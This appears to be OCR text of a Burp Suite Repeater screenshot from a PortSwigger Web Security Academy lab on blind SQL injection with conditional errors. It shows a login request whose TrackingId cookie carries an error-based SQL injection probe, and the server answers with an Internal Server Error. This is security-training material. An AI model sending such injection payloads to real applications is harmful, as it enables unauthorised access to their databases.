 Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2023.12.1.5 - Temporary Project
Dashboard Target Proxy Repeater Intruder Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Settings
1 × +
Send Cancel < >
Target: https://0a9700fe043043aa806f1274009a00f7.web-security-academy.net
HTTP/2
Request
Pretty Raw Hex
\n
1 GET /login HTTP/2
2 Host: 0a9700fe043043aa806f1274009a00f7.web-security-academy.net
3 Cookie: TrackingId=Cqduog6aHApTYYlC'||(SELECT '' FROM
not-a-real-table)||'; session=wCyU2bvkRKDGUpr29sAbQlRtc42Bc80q
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:122.0)
Gecko/20100101 Firefox/122.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,*/*;q=0.8
6 Accept-Language: es-MX,es;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a9700fe043043aa806f1274009a00f7.web-security-academy.net/my-ac
count
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16
Search
0 highlights
Response
Pretty Raw Hex Render
\n
Web Secu
Academy
Blind SQL
injection with
conditional
errors
LAB Not solved
Back to lab home
Back to lab description
Internal Server Error
Internal Server Error
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 2
Request headers 17
Inspector
Notes
Done
2,451 bytes | 147 millis
Event log (3) All issues
Memory: 111.4MB
Buscar
9+
ESP
10:18 p. m.
19/02/2024